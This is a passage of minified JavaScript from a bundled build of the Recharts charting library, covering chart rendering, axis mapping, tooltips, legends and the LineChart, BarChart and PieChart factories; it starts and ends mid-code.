e=n.state,r=e.xAxisMap,o=e.yAxisMap,a=e.offset,u=n.props,c=u.width,s=u.height,l=D(r),f=qb()(o,function(t){return tf()(t.domain,Number.isFinite)})||D(o),p=t.props||{};return Object(i.cloneElement)(t,{key:t.key||"grid",x:P(p.x)?p.x:a.left,y:P(p.y)?p.y:a.top,width:P(p.width)?p.width:a.width,height:P(p.height)?p.height:a.height,xAxis:l,yAxis:f,offset:a,chartWidth:c,chartHeight:s,verticalCoordinatesGenerator:p.verticalCoordinatesGenerator||n.verticalCoordinatesGenerator,horizontalCoordinatesGenerator:p.horizontalCoordinatesGenerator||n.horizontalCoordinatesGenerator})},n.renderPolarGrid=function(t){var e=n.state,r=e.radiusAxisMap,o=e.angleAxisMap,a=D(r),u=D(o),c=u.cx,s=u.cy,l=u.innerRadius,f=u.outerRadius;return Object(i.cloneElement)(t,{polarAngles:Lp(u,!0).map(function(t){return t.coordinate}),polarRadius:Lp(a,!0).map(function(t){return t.coordinate}),cx:c,cy:s,innerRadius:l,outerRadius:f,key:t.key||"polar-grid"})},n.renderBrush=function(t){var e=n.props,r=e.margin,o=e.data,a=n.state,u=a.offset,c=a.dataStartIndex,s=a.dataEndIndex,l=a.updateId;return Object(i.cloneElement)(t,{key:t.key||"_recharts-brush",onChange:zp(n.handleBrushChange,null,t.props.onChange),data:o,x:P(t.props.x)?t.props.x:u.left,y:P(t.props.y)?t.props.y:u.top+u.height+u.brushBottom-(r.bottom||0),width:P(t.props.width)?t.props.width:u.width,startIndex:c,endIndex:s,updateId:"brush-".concat(l)})},n.renderReferenceElement=function(t,e,r){if(!t)return null;var o=ig(n).clipPathId,a=n.state,u=a.xAxisMap,c=a.yAxisMap,s=a.offset,l=t.props,f=l.xAxisId,p=l.yAxisId;return Object(i.cloneElement)(t,{key:t.key||"".concat(e,"-").concat(r),xAxis:u[f],yAxis:c[p],viewBox:{x:s.left,y:s.top,width:s.width,height:s.height},clipPathId:o})},n.renderGraphicChild=function(t,e,r){var o=n.filterFormatItem(t,e,r);if(!o)return null;var a=Object(i.cloneElement)(t,o.props),u=n.state,c=u.isTooltipActive,s=u.tooltipAxis,l=u.activeTooltipIndex,f=u.activeLabel,h=n.props.children,d=$(h,fo),y=o.props,v=y.points,m=y.isRange,b=y.baseLine,g=o.item.props,x=g.activeDot;if(!g.hide&&c&&d&&x&&l>=0){var O,w;if(s.dataKey&&!s.allowDuplicatedCategory){var _="function"==typeof s.dataKey?function(t){return s.dataKey(t.payload)}:"payload.".concat(s.dataKey);O=R(v,_,f),w=m&&b&&R(b,_,f)}else O=v[l],w=m&&b&&b[l];if(!p()(O))return[a].concat(Qb(n.renderActivePoints({item:o,activePoint:O,basePoint:w,childIndex:l,isRange:m})))}return m?[a,null,null]:[a,null]},n.renderCustomized=function(t){return Object(i.cloneElement)(t,eg({},n.props,{},n.state))};var o=n.constructor.createDefaultState(t);return n.state=eg({},o,{updateId:0},n.updateStateOfAxisMapsOffsetAndStackGroups(eg({props:t},o,{updateId:0}))),n.uniqueChartId=p()(t.id)?C("recharts"):t.id,n.clipPathId="".concat(n.uniqueChartId,"-clip"),t.throttleDelay&&(n.triggeredAfterMouseMove=Kb()(n.triggeredAfterMouseMove,t.throttleDelay)),n}var c,h,d;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ag(t,e)}(r,i["Component"]),c=r,d=[{key:"getAxisNameByLayout",value:function(t){return"horizontal"===t?{numericAxisName:"yAxis",cateAxisName:"xAxis"}:"vertical"===t?{numericAxisName:"xAxis",cateAxisName:"yAxis"}:"centric"===t?{numericAxisName:"radiusAxis",cateAxisName:"angleAxis"}:{numericAxisName:"angleAxis",cateAxisName:"radiusAxis"}}},{key:"renderActiveDot",value:function(t,e){var n;return n=Object(i.isValidElement)(t)?Object(i.cloneElement)(t,e):b()(t)?t(e):a.a.createElement(Jl,e),a.a.createElement(gt,{className:"recharts-active-dot",key:e.key},n)}}],(h=[{key:"componentDidMount",value:function(){p()(this.props.syncId)||this.addListener()}},{key:"componentWillReceiveProps",value:function(t){var e=this,n=this.props,r=n.data,o=n.children,i=n.width,a=n.height,u=n.layout,c=n.stackOffset,s=n.margin,l=this.state.updateId;if(t.data===r&&t.width===i&&t.height===a&&t.layout===u&&t.stackOffset===c&&L(t.margin,s)){if(!ut(t.children,o)){var f=!p()(t.data)?l:l+1;this.setState(function(n){return eg({updateId:f},e.updateStateOfAxisMapsOffsetAndStackGroups(eg({props:t},n,{updateId:f})))})}}else{var h=this.constructor.createDefaultState(t);this.setState(eg({},h,{updateId:l+1},this.updateStateOfAxisMapsOffsetAndStackGroups(eg({props:t},h,{updateId:l+1}))))}p()(this.props.syncId)&&!p()(t.syncId)&&this.addListener(),!p()(this.props.syncId)&&p()(t.syncId)&&this.removeListener()}},{key:"componentWillUnmount",value:function(){p()(this.props.syncId)||this.removeListener(),"function"==typeof this.triggeredAfterMouseMove.cancel&&this.triggeredAfterMouseMove.cancel()}},{key:"getAxisMap",value:function(t,e){var n=e.axisType,r=void 0===n?"xAxis":n,o=e.AxisComp,i=e.graphicalItems,a=e.stackGroups,u=e.dataStartIndex,c=e.dataEndIndex,s=t.children,l="".concat(r,"Id"),f=Y(s,o),p={};return f&&f.length?p=this.getAxisMapByAxes(t,{axes:f,graphicalItems:i,axisType:r,axisIdKey:l,stackGroups:a,dataStartIndex:u,dataEndIndex:c}):i&&i.length&&(p=this.getAxisMapByItems(t,{Axis:o,graphicalItems:i,axisType:r,axisIdKey:l,stackGroups:a,dataStartIndex:u,dataEndIndex:c})),p}},{key:"getAxisMapByAxes",value:function(t,e){var n=this,r=e.axes,o=e.graphicalItems,i=e.axisType,a=e.axisIdKey,u=e.stackGroups,c=e.dataStartIndex,s=e.dataEndIndex,l=t.layout,f=t.children,h=t.stackOffset,d=Ip(l,i);return r.reduce(function(e,r){var y=r.props,v=y.type,m=y.dataKey,b=y.allowDataOverflow,g=y.allowDuplicatedCategory,O=y.scale,w=y.ticks,_=r.props[a],j=n.constructor.getDisplayedData(t,{graphicalItems:o.filter(function(t){return t.props[a]===_}),dataStartIndex:c,dataEndIndex:s}),A=j.length;if(!e[_]){var E,k,S;if(m){if(E=Tp(j,m,v),"category"===v&&d){var P=function(t){if(!x()(t))return!1;for(var e=t.length,n={},r=0;r<e;r++){if(n[t[r]])return!0;n[t[r]]=!0}return!1}(E);g&&P?(k=E,E=kv()(0,A)):g||(E=nh(r.props.domain,E,r).reduce(function(t,e){return t.indexOf(e)>=0?t:[].concat(Qb(t),[e])},[]))}else if("category"===v)E=g?E.filter(function(t){return""!==t&&!p()(t)}):nh(r.props.domain,E,r).reduce(function(t,e){return t.indexOf(e)>=0||""===e||p()(e)?t:[].concat(Qb(t),[e])},[]);else if("number"===v){var T=function(t,e,n,r){var o=e.map(function(e){return Np(t,e,n,r)}).filter(function(t){return!p()(t)});return o&&o.length?o.reduce(function(t,e){return[Math.min(t[0],e[0]),Math.max(t[1],e[1])]},[1/0,-1/0]):null}(j,o.filter(function(t){return t.props[a]===_&&!t.props.hide}),m,i);T&&(E=T)}!d||"number"!==v&&"auto"===O||(S=Tp(j,m,"category"))}else E=d?kv()(0,A):u&&u[_]&&u[_].hasStack&&"number"===v?"expand"===h?[0,1]:Zp(u[_].stackGroups,c,s):Dp(j,o.filter(function(t){return t.props[a]===_&&!t.props.hide}),v,!0);return"number"===v&&(E=$p(f,E,_,i,w),r.props.domain&&(E=th(r.props.domain,E,b))),eg({},e,ng({},_,eg({},r.props,{axisType:i,domain:E,categoricalDomain:S,duplicateDomain:k,originalDomain:r.props.domain,isCategorial:d,layout:l})))}return e},{})}},{key:"getAxisMapByItems",value:function(t,e){var n=e.graphicalItems,r=e.Axis,o=e.axisType,i=e.axisIdKey,a=e.stackGroups,u=e.dataStartIndex,c=e.dataEndIndex,s=t.layout,l=t.children,f=this.constructor.getDisplayedData(t,{graphicalItems:n,dataStartIndex:u,dataEndIndex:c}),p=f.length,h=Ip(s,o),d=-1;return n.reduce(function(t,e){var y,v=e.props[i];return t[v]?t:(d++,h?y=kv()(0,p):a&&a[v]&&a[v].hasStack?(y=Zp(a[v].stackGroups,u,c),y=$p(l,y,v,o)):(y=th(r.defaultProps.domain,Dp(f,n.filter(function(t){return t.props[i]===v&&!t.props.hide}),"number"),r.defaultProps.allowDataOverflow),y=$p(l,y,v,o)),eg({},t,ng({},v,eg({axisType:o},r.defaultProps,{hide:!0,orientation:lg[o]&&lg[o][d%2],domain:y,originalDomain:r.defaultProps.domain,isCategorial:h,layout:s}))))},{})}},{key:"getActiveCoordinate",value:function(t,e,n){var r=this.props.layout,o=t.find(function(t){return t&&t.index===e});if(o){if("horizontal"===r)return{x:o.coordinate,y:n.y};if("vertical"===r)return{x:n.x,y:o.coordinate};if("centric"===r){var i=o.coordinate,a=n.radius;return eg({},n,{},sh(n.cx,n.cy,a,i),{angle:i,radius:a})}var u=o.coordinate,c=n.angle;return eg({},n,{},sh(n.cx,n.cy,u,c),{angle:c,radius:u})}return fg}},{key:"getMouseInfo",value:function(t){if(!this.container)return null;var e,n,r,i=function(t,e){return{chartX:Math.round(t.pageX-e.left),chartY:Math.round(t.pageY-e.top)}}(t,(e=this.container,n=e.ownerDocument.documentElement,r={top:0,left:0},void 0!==e.getBoundingClientRect&&(r=e.getBoundingClientRect()),{top:r.top+window.pageYOffset-n.clientTop,left:r.left+window.pageXOffset-n.clientLeft})),a=this.inRange(i.chartX,i.chartY);if(!a)return null;var u=this.state,c=u.xAxisMap,s=u.yAxisMap;if("axis"!==o&&c&&s){var l=D(c).scale,f=D(s).scale;return eg({},i,{xValue:l&&l.invert?l.invert(i.chartX):null,yValue:f&&f.invert?f.invert(i.chartY):null})}var p=this.state,h=p.orderedTooltipTicks,d=p.tooltipAxis,y=p.tooltipTicks,v=function(t,e,n,r){var o=-1,i=e.length;if(i>1){if(r&&"angleAxis"===r.axisType&&Math.abs(Math.abs(r.range[1]-r.range[0])-360)<=1e-6)for(var a=r.range,u=0;u<i;u++){var c=u>0?n[u-1].coordinate:n[i-1].coordinate,s=n[u].coordinate,l=u>=i-1?n[0].coordinate:n[u+1].coordinate,f=void 0;if(k(s-c)!==k(l-s)){var p=[];if(k(l-s)===k(a[1]-a[0])){f=l;var h=s+a[1]-a[0];p[0]=Math.min(h,(h+c)/2),p[1]=Math.max(h,(h+c)/2)}else{f=c;var d=l+a[1]-a[0];p[0]=Math.min(s,(d+s)/2),p[1]=Math.max(s,(d+s)/2)}var y=[Math.min(s,(f+s)/2),Math.max(s,(f+s)/2)];if(t>y[0]&&t<=y[1]||t>=p[0]&&t<=p[1]){o=n[u].index;break}}else{var v=Math.min(c,l),m=Math.max(c,l);if(t>(v+s)/2&&t<=(m+s)/2){o=n[u].index;break}}}else for(var b=0;b<i;b++)if(0===b&&t<=(e[b].coordinate+e[b+1].coordinate)/2||b>0&&b<i-1&&t>(e[b].coordinate+e[b-1].coordinate)/2&&t<=(e[b].coordinate+e[b+1].coordinate)/2||b===i-1&&t>(e[b].coordinate+e[b-1].coordinate)/2){o=e[b].index;break}}else o=0;return o}(this.calculateTooltipPos(a),h,y,d);if(v>=0&&y){var m=y[v]&&y[v].value;return eg({},i,{activeTooltipIndex:v,activeLabel:m,activePayload:this.getTooltipContent(v,m),activeCoordinate:this.getActiveCoordinate(h,v,a)})}return null}},{key:"getTooltipContent",value:function(t,e){var n=this.state,r=n.graphicalItems,o=n.tooltipAxis,i=this.constructor.getDisplayedData(this.props,this.state);return t<0||!r||!r.length||t>=i.length?null:r.reduce(function(n,r){if(r.props.hide)return n;var a,u=r.props,c=u.dataKey,s=u.name,l=u.unit,f=u.formatter,p=u.data,h=u.tooltipType;return(a=o.dataKey&&!o.allowDuplicatedCategory?R(p||i,o.dataKey,e):p&&p[t]||i[t])?[].concat(Qb(n),[eg({},Z(r),{dataKey:c,unit:l,formatter:f,name:s||c,color:Mp(r),value:Pp(a,c),type:h,payload:a})]):n},[])}},{key:"getFormatItems",value:function(t,e){var n=this,r=e.graphicalItems,o=e.stackGroups,a=e.offset,c=e.updateId,s=e.dataStartIndex,l=e.dataEndIndex,f=t.barSize,h=t.layout,d=t.barGap,y=t.barCategoryGap,v=t.maxBarSize,m=this.constructor.getAxisNameByLayout(h),b=m.numericAxisName,g=m.cateAxisName,x=this.constructor.hasBar(r),O=x&&function(t){var e=t.barSize,n=t.stackGroups,r=void 0===n?{}:n;if(!r)return{};for(var o={},i=Object.keys(r),a=0,u=i.length;a<u;a++)for(var c=r[i[a]].stackGroups,s=Object.keys(c),l=0,f=s.length;l<f;l++){var h=c[s[l]],d=h.items,y=h.cateAxisId,v=d.filter(function(t){return X(t.type).indexOf("Bar")>=0});if(v&&v.length){var m=v[0].props.barSize,b=v[0].props[y];o[b]||(o[b]=[]),o[b].push({item:v[0],stackList:v.slice(1),barSize:p()(m)?e:m})}}return o}({barSize:f,stackGroups:o}),w=[];return r.forEach(function(r,f){var m,_,j,A,E=n.constructor.getDisplayedData(t,{dataStartIndex:s,dataEndIndex:l},r),k=r.props,S=k.dataKey,P=k.maxBarSize,M=r.props["".concat(b,"Id")],C=r.props["".concat(g,"Id")],D=u.reduce(function(t,n){var o,i=e["".concat(n.axisType,"Map")],a=r.props["".concat(n.axisType,"Id")],u=i&&i[a];return eg({},t,(ng(o={},n.axisType,u),ng(o,"".concat(n.axisType,"Ticks"),Lp(u)),o))},{}),I=D[g],R=D["".concat(g,"Ticks")],L=o&&o[M]&&o[M].hasStack&&function(t,e){var n=t.props.stackId;if(T(n)){var r=e[n];if(r&&r.items.length){for(var o=-1,i=0,a=r.items.length;i<a;i++)if(r.items[i]===t){o=i;break}return o>=0?r.stackedData[o]:null}}return null}(r,o[M].stackGroups),z=eh(I,R),B=p()(P)?v:P,F=x&&function(t){var e=t.barGap,n=t.barCategoryGap,r=t.bandSize,o=t.sizeList,i=void 0===o?[]:o,a=t.maxBarSize,u=i.length;if(u<1)return null;var c,s=N(e,r,0,!0);if(i[0].barSize===+i[0].barSize){var l=!1,f=r/u,p=i.reduce(function(t,e){return t+e.barSize||0},0);(p+=(u-1)*s)>=r&&(p-=(u-1)*s,s=0),p>=r&&f>0&&(l=!0,p=u*(f*=.9));var h={offset:((r-p)/2>>0)-s,size:0};c=i.reduce(function(t,e){var n=[].concat(Ap(t),[{item:e.item,position:{offset:h.offset+h.size+s,size:l?f:e.barSize}}]);return h=n[n.length-1].position,e.stackList&&e.stackList.length&&e.stackList.forEach(function(t){n.push({item:t,position:h})}),n},[])}else{var d=N(n,r,0,!0);r-2*d-(u-1)*s<=0&&(s=0);var y=(r-2*d-(u-1)*s)/u;y>1&&(y>>=0);var v=a===+a?Math.min(y,a):y;c=i.reduce(function(t,e,n){var r=[].concat(Ap(t),[{item:e.item,position:{offset:d+(y+s)*n+(y-v)/2,size:v}}]);return e.stackList&&e.stackList.length&&e.stackList.forEach(function(t){r.push({item:t,position:r[r.length-1].position})}),r},[])}return c}({barGap:d,barCategoryGap:y,bandSize:z,sizeList:O[C],maxBarSize:B}),W=r&&r.type&&r.type.getComposedData;W&&w.push({props:eg({},W(eg({},D,{displayedData:E,props:t,dataKey:S,item:r,bandSize:z,barPosition:F,offset:a,stackedData:L,layout:h,dataStartIndex:s,dataEndIndex:l,onItemMouseLeave:zp(n.handleItemMouseLeave,null,r.props.onMouseLeave),onItemMouseEnter:zp(n.handleItemMouseEnter,null,r.props.onMouseEnter)})),(m={key:r.key||"item-".concat(f)},ng(m,b,D[b]),ng(m,g,D[g]),ng(m,"animationId",c),m)),childIndex:(_=r,j=t.children,A=-1,i.Children.forEach(j,function(t,e){t===_&&(A=e)}),A),item:r})}),w}},{key:"getCursorRectangle",value:function(){var t=this.props.layout,e=this.state,n=e.activeCoordinate,r=e.offset,o=e.tooltipAxisBandSize,i=o/2;return{stroke:"none",fill:"#ccc",x:"horizontal"===t?n.x-i:r.left+.5,y:"horizontal"===t?r.top+.5:n.y-i,width:"horizontal"===t?o:r.width-1,height:"horizontal"===t?r.height-1:o}}},{key:"getCursorPoints",value:function(){var t,e,n,r,o=this.props.layout,i=this.state,a=i.activeCoordinate,u=i.offset;if("horizontal"===o)n=t=a.x,e=u.top,r=u.top+u.height;else if("vertical"===o)r=e=a.y,t=u.left,n=u.left+u.width;else if(!p()(a.cx)||!p()(a.cy)){if("centric"!==o){var c=a.cx,s=a.cy,l=a.radius,f=a.startAngle,h=a.endAngle;return{points:[sh(c,s,l,f),sh(c,s,l,h)],cx:c,cy:s,radius:l,startAngle:f,endAngle:h}}var d=a.cx,y=a.cy,v=a.innerRadius,m=a.outerRadius,b=a.angle,g=sh(d,y,v,b),x=sh(d,y,m,b);t=g.x,e=g.y,n=x.x,r=x.y}return[{x:t,y:e},{x:n,y:r}]}},{key:"calculateTooltipPos",value:function(t){var e=this.props.layout;return"horizontal"===e?t.x:"vertical"===e?t.y:"centric"===e?t.angle:t.radius}},{key:"inRange",value:function(t,e){var n=this.props.layout;if("horizontal"===n||"vertical"===n){var r=this.state.offset;return t>=r.left&&t<=r.left+r.width&&e>=r.top&&e<=r.top+r.height?{x:t,y:e}:null}var o=this.state,i=o.angleAxisMap,a=o.radiusAxisMap;if(i&&a){var u=D(i);return dh({x:t,y:e},u)}return null}},{key:"parseEventsOfWrapper",value:function(){var t=this.props.children,e=$(t,fo)&&"axis"===o?{onMouseEnter:this.handleMouseEnter,onMouseMove:this.handleMouseMove,onMouseLeave:this.handleMouseLeave,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,onTouchEnd:this.handleTouchEnd}:{};return eg({},Q(this.props,this.handleOuterEvent),{},e)}},{key:"updateStateOfAxisMapsOffsetAndStackGroups",value:function(t){var r=this,o=t.props,i=t.dataStartIndex,a=t.dataEndIndex,c=t.updateId;if(!nt({props:o}))return null;var s=o.children,l=o.layout,p=o.stackOffset,h=o.data,d=o.reverseStackOrder,y=this.constructor.getAxisNameByLayout(l),v=y.numericAxisName,m=y.cateAxisName,b=Y(s,n),g=function(t,e,n,r,o,i){if(!t)return null;var a=(i?e.reverse():e).reduce(function(t,e){var o=e.props,i=o.stackId;if(o.hide)return t;var a=e.props[n],u=t[a]||{hasStack:!1,stackGroups:{}};if(T(i)){var c=u.stackGroups[i]||{numericAxisId:n,cateAxisId:r,items:[]};c.items.push(e),u.hasStack=!0,u.stackGroups[i]=c}else u.stackGroups[C("_stackId_")]={numericAxisId:n,cateAxisId:r,items:[e]};return kp({},t,Sp({},a,u))},{});return Object.keys(a).reduce(function(e,i){var u=a[i];return u.hasStack&&(u.stackGroups=Object.keys(u.stackGroups).reduce(function(e,i){var a=u.stackGroups[i];return kp({},e,Sp({},i,{numericAxisId:n,cateAxisId:r,items:a.items,stackedData:qp(t,a.items,o)}))},{})),kp({},e,Sp({},i,u))},{})}(h,b,"".concat(v,"Id"),"".concat(m,"Id"),p,d),x=u.reduce(function(t,e){return eg({},t,ng({},"".concat(e.axisType,"Map"),r.getAxisMap(o,eg({},e,{graphicalItems:b,stackGroups:e.axisType===v&&g,dataStartIndex:i,dataEndIndex:a}))))},{}),O=this.calculateOffset(eg({},x,{props:o,graphicalItems:b}));Object.keys(x).forEach(function(t){x[t]=f(o,x[t],O,t.replace("Map",""),e)});var w=x["".concat(m,"Map")],_=this.tooltipTicksGenerator(w),j=this.getFormatItems(o,eg({},x,{dataStartIndex:i,dataEndIndex:a,updateId:c,graphicalItems:b,stackGroups:g,offset:O}));return eg({formatedGraphicalItems:j,graphicalItems:b,offset:O,stackGroups:g},_,{},x)}},{key:"addListener",value:function(){Xb.on(Yb,this.handleReceiveSyncEvent),Xb.setMaxListeners&&Xb._maxListeners&&Xb.setMaxListeners(Xb._maxListeners+1)}},{key:"removeListener",value:function(){Xb.removeListener(Yb,this.handleReceiveSyncEvent),Xb.setMaxListeners&&Xb._maxListeners&&Xb.setMaxListeners(Xb._maxListeners-1)}},{key:"calculateOffset",value:function(t){var e=t.props,n=t.graphicalItems,r=t.xAxisMap,o=void 0===r?{}:r,i=t.yAxisMap,a=void 0===i?{}:i,u=e.width,c=e.height,s=e.children,l=e.margin||{},f=$(s,Uv),p=$(s,bn),h=Object.keys(a).reduce(function(t,e){var n=a[e],r=n.orientation;return n.mirror||n.hide?t:eg({},t,ng({},r,t[r]+n.width))},{left:l.left||0,right:l.right||0}),d=Object.keys(o).reduce(function(t,e){var n=o[e],r=n.orientation;return n.mirror||n.hide?t:eg({},t,ng({},r,t[r]+n.height))},{top:l.top||0,bottom:l.bottom||0}),y=eg({},d,{},h),v=y.bottom;(f&&(y.bottom+=f.props.height||Uv.defaultProps.height),p&&this.legendInstance)&&(y=function(t,e,n,r){var o=n.children,i=n.width,a=n.height,u=n.margin,c=i-(u.left||0)-(u.right||0),s=a-(u.top||0)-(u.bottom||0),l=Cp({children:o,items:e,legendWidth:c,legendHeight:s}),f=t;if(l){var p=r||{},h=l.align,d=l.verticalAlign,y=l.layout;("vertical"===y||"horizontal"===y&&"center"===d)&&P(t[h])&&(f=kp({},t,Sp({},h,f[h]+(p.width||0)))),("horizontal"===y||"vertical"===y&&"center"===h)&&P(t[d])&&(f=kp({},t,Sp({},d,f[d]+(p.height||0))))}return f}(y,n,e,this.legendInstance.getBBox()));return eg({brushBottom:v},y,{width:u-y.left-y.right,height:c-y.top-y.bottom})}},{key:"triggerSyncEvent",value:function(t){var e=this.props.syncId;p()(e)||Xb.emit(Yb,e,this.uniqueChartId,t)}},{key:"filterFormatItem",value:function(t,e,n){for(var r=this.state.formatedGraphicalItems,o=0,i=r.length;o<i;o++){var a=r[o];if(a.item===t||a.props.key===t.key||e===X(a.item.type)&&n===a.childIndex)return a}return null}},{key:"renderAxis",value:function(t,e,n,r){var o=this.props,i=o.width,u=o.height;return a.a.createElement(rm,Jb({},t,{className:"recharts-".concat(t.axisType," ").concat(t.axisType),key:e.key||"".concat(n,"-").concat(r),viewBox:{x:0,y:0,width:i,height:u},ticksGenerator:this.axesTicksGenerator}))}},{key:"renderLegend",value:function(){var t=this,e=this.state.formatedGraphicalItems,n=this.props,r=n.children,o=n.width,a=n.height,u=this.props.margin||{},c=o-(u.left||0)-(u.right||0),l=a-(u.top||0)-(u.bottom||0),f=Cp({children:r,formatedGraphicalItems:e,legendWidth:c,legendHeight:l,legendContent:s});if(!f)return null;var p=f.item,h=Zb(f,["item"]);return Object(i.cloneElement)(p,eg({},h,{chartWidth:o,chartHeight:a,margin:u,ref:function(e){t.legendInstance=e},onBBoxUpdate:this.handleLegendBBoxUpdate}))}},{key:"renderTooltip",value:function(){var t=this.props.children,e=$(t,fo);if(!e)return null;var n=this.state,r=n.isTooltipActive,o=n.activeCoordinate,a=n.activePayload,u=n.activeLabel,c=n.offset;return Object(i.cloneElement)(e,{viewBox:eg({},c,{x:c.left,y:c.top}),active:r,label:u,payload:r?a:[],coordinate:o})}},{key:"renderActivePoints",value:function(t){var e=t.item,n=t.activePoint,r=t.basePoint,o=t.childIndex,i=t.isRange,a=[],u=e.props.key,c=e.item.props,s=c.activeDot,l=eg({index:o,dataKey:c.dataKey,cx:n.x,cy:n.y,r:4,fill:Mp(e.item),strokeWidth:2,stroke:"#fff",payload:n.payload,value:n.value,key:"".concat(u,"-activePoint-").concat(o)},Z(s),{},Q(s));return a.push(this.constructor.renderActiveDot(s,l,o)),r?a.push(this.constructor.renderActiveDot(s,eg({},l,{cx:r.x,cy:r.y,key:"".concat(u,"-basePoint-").concat(o)}),o)):i&&a.push(null),a}},{key:"renderClipPath",value:function(){var t=this.clipPathId,e=this.state.offset,n=e.left,r=e.top,o=e.height,i=e.width;return a.a.createElement("defs",null,a.a.createElement("clipPath",{id:t},a.a.createElement("rect",{x:n,y:r,height:o,width:i})))}},{key:"render",value:function(){var t=this;if(!nt(this))return null;var e=this.props,n=e.children,r=e.className,o=e.width,i=e.height,u=e.style,c=e.compact,s=Zb(e,["children","className","width","height","style","compact"]),f=Z(s),p={CartesianGrid:{handler:this.renderGrid,once:!0},ReferenceArea:{handler:this.renderReferenceElement},ReferenceLine:{handler:this.renderReferenceElement},ReferenceDot:{handler:this.renderReferenceElement},XAxis:{handler:this.renderXAxis},YAxis:{handler:this.renderYAxis},Brush:{handler:this.renderBrush,once:!0},Bar:{handler:this.renderGraphicChild},Line:{handler:this.renderGraphicChild},Area:{handler:this.renderGraphicChild},Radar:{handler:this.renderGraphicChild},RadialBar:{handler:this.renderGraphicChild},Scatter:{handler:this.renderGraphicChild},Pie:{handler:this.renderGraphicChild},Funnel:{handler:this.renderGraphicChild},Tooltip:{handler:this.renderCursor,once:!0},PolarGrid:{handler:this.renderPolarGrid,once:!0},PolarAngleAxis:{handler:this.renderPolarAxis},PolarRadiusAxis:{handler:this.renderPolarAxis},Customized:{handler:this.renderCustomized}};if(c)return a.a.createElement(dt,Jb({},f,{width:o,height:i}),this.renderClipPath(),ct(n,p));var h=this.parseEventsOfWrapper();return a.a.createElement("div",Jb({className:l()("recharts-wrapper",r),style:eg({position:"relative",cursor:"default",width:o,height:i},u)},h,{ref:function(e){t.container=e}}),a.a.createElement(dt,Jb({},f,{width:o,height:i}),this.renderClipPath(),ct(n,p)),this.renderLegend(),this.renderTooltip())}}])&&rg(c.prototype,h),d&&rg(c,d),r}();return y.displayName=e,y.propTypes=eg({syncId:c.a.oneOfType([c.a.string,c.a.number]),compact:c.a.bool,width:c.a.number,height:c.a.number,data:c.a.arrayOf(c.a.object),layout:c.a.oneOf(["horizontal","vertical"]),stackOffset:c.a.oneOf(["sign","expand","none","wiggle","silhouette"]),throttleDelay:c.a.number,margin:c.a.shape({top:c.a.number,right:c.a.number,bottom:c.a.number,left:c.a.number}),barCategoryGap:c.a.oneOfType([c.a.number,c.a.string]),barGap:c.a.oneOfType([c.a.number,c.a.string]),barSize:c.a.oneOfType([c.a.number,c.a.string]),maxBarSize:c.a.number,style:c.a.object,className:c.a.string,children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),defaultShowTooltip:c.a.bool,onClick:c.a.func,onMouseLeave:c.a.func,onMouseEnter:c.a.func,onMouseMove:c.a.func,onMouseDown:c.a.func,onMouseUp:c.a.func,reverseStackOrder:c.a.bool,id:c.a.string},d),y.defaultProps=eg({layout:"horizontal",stackOffset:"none",barCategoryGap:"10%",barGap:4,margin:{top:5,right:5,bottom:5,left:5},reverseStackOrder:!1},h),y.createDefaultState=function(t){var e=t.children,n=t.defaultShowTooltip,r=$(e,Uv);return{chartX:0,chartY:0,dataStartIndex:r&&r.props&&r.props.startIndex||0,dataEndIndex:r&&r.props&&r.props.endIndex||t.data&&t.data.length-1||0,activeTooltipIndex:-1,isTooltipActive:!p()(n)&&n}},y.hasBar=function(t){return!(!t||!t.length)&&t.some(function(t){var e=X(t&&t.type);return e&&e.indexOf("Bar")>=0})},y.getDisplayedData=function(t,e,n){var r=e.graphicalItems,o=e.dataStartIndex,i=e.dataEndIndex,a=(r||[]).reduce(function(t,e){var n=e.props.data;return n&&n.length?[].concat(Qb(t),Qb(n)):t},[]);if(a&&a.length>0)return a;if(n&&n.props&&n.props.data&&n.props.data.length>0)return n.props.data;var u=t.data;return u&&u.length&&P(o)&&P(i)?u.slice(o,i+1):[]},y},hg=pg({chartName:"LineChart",GraphicalChild:Mm,axisComponents:[{axisType:"xAxis",AxisComp:Rb},{axisType:"yAxis",AxisComp:Ub}],formatAxisMap:lf}),dg=pg({chartName:"BarChart",GraphicalChild:ib,axisComponents:[{axisType:"xAxis",AxisComp:Rb},{axisType:"yAxis",AxisComp:Ub}],formatAxisMap:lf}),yg=pg({chartName:"PieChart",GraphicalChild:nv,eventType:"item",legendContent:"children",axisComponents:[{axisType:"angleAxis",AxisComp:Uy},{axisType:"radiusAxis",AxisComp:Sy}],formatAxisMap:fh,defaultProps:{layout:"centric",startAngle:0,endAngle:360,cx:"50%",cy:"50%",innerRadius:0,outerRadius:"80%"},propTypes:{layout:c.a.oneOf(["centric"]),startAngle:c.a.number,endAngle:c.a.number,cx:c.a.oneOfType([c.a.number,c.a.string]),cy:c.a.oneOfType([c.a.number,c.a.string]),innerRadius:c.a.oneOfType([c.a.number,c.a.string]),outerRadius:c.a.oneOfType([c.a.number,c.a.string])}}),vg=n(56),mg=n.n(vg),bg=["#1890FF","#66B5FF","#41D9C7","#2FC25B","#6EDB8F","#9AE65C","#FACC14","#E6965C","#57AD71","#223273","#738AE6","#7564CC","#8543E0","#A877ED","#5C8EE6","#13C2C2","#70E0E0","#5CA3E6","#3436C7","#8082FF","#DD81E6","#F04864","#FA7D92","#D598D9"];function gg(t){return(gg="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function xg(){return(xg=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Og(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function wg(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function 